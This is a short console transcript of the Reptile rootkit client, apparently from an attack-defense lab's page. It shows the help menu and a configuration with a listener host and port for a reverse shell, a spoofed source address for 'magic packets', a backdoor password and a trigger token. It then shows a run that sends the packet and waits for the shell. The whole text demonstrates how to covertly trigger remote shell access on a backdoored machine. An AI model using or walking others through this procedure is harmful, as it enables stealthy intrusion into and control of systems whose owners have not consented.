 Reptile Client
Written by: F0rb1dd3n
FINISH HIM !!
[reptile-client> help
Reptile Client
Written by: F0rb1dd3n
help Show this help
set Set value to a variable
unset Unset value to a variable
show Show the current configuration
run Run the listener and send the magic packet
export Export a configuration to a file
load Load a configuration from a file
exit Exit this shell
Type: "help <command>" to see specific help
[reptile-client> load config
[*] Configuration loaded
[reptile-client> show
VAR VALUE DESCRIPTION
LHOST 192.168.30.1 Local host to receive the shell
LPORT 8888 Local port to receive the shell
SRCHOST 192.168.30.1 Source host on magic packets (spoof)
SRCPORT 666 Source port on magic packets (only for TCP/UDP)
RHOST 192.168.30.2 Remote host
RPORT 2333 Remote port (only for TCP/UDP)
PROT tcp Protocol to send magic packet (ICMP/TCP/UDP)
PASS s3cr3t Backdoor password (optional)
TOKEN hax0r Token to trigger the shell
[reptile-client> run
[*] Using password: s3cr3t
[*] Listening on port 8888...
[*] TCP: 64 bytes was sent!
黑伞攻防实验室